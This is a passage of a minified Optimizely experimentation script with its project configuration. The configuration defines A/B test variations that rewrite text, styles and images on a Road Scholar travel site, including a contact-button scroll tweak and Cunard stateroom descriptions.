t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1523:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(337),a=e(2173),u=e(8319),s=e(3631),c=e(2910),f=e(5040),l=e(189),d=e(362),h=e(4451),v=e(2036),p=e(1861).Promise,g=e(9750),m=e(5600),_=e(4394),w=e(4636),y=e(2240),b=e(3577),E=e(9069),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},5618:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(6363)];n.push(__webpack_require__(6570)),n.push(__webpack_require__(8390)),n.push(__webpack_require__(8269)),n.push(__webpack_require__(2528)),n.push(__webpack_require__(4812)),n.push(__webpack_require__(3519)),n.push(__webpack_require__(1369)),n.push(__webpack_require__(499)),n.push(__webpack_require__(9960)),n.push(__webpack_require__(418)),n.push(__webpack_require__(4870)),n.push(__webpack_require__(7341)),n.push(__webpack_require__(327)),n.push(__webpack_require__(3158)),n.push(__webpack_require__(8067)),n.push(__webpack_require__(1424)),n.push(__webpack_require__(7580)),n.push(__webpack_require__(7009)),n.push(__webpack_require__(2949)),n.push(__webpack_require__(2714)),n.push(__webpack_require__(8683)),n.push(__webpack_require__(7756)),n.push(__webpack_require__(8235)),n.push(__webpack_require__(5049)),n.push(__webpack_require__(4272)),n.push(__webpack_require__(1446)),n.push(__webpack_require__(2531)),n.push(__webpack_require__(3657)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(8998).initialize();var n=__webpack_require__(4054);n.time("gtagReady");var e=__webpack_require__(5600),i=__webpack_require__(9069);__webpack_require__(742);var r=i.get("stores/directive");if(!__webpack_require__(4216).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(4394),u=__webpack_require__(4649),s=__webpack_require__(8466),c=__webpack_require__(8119),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7040", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, 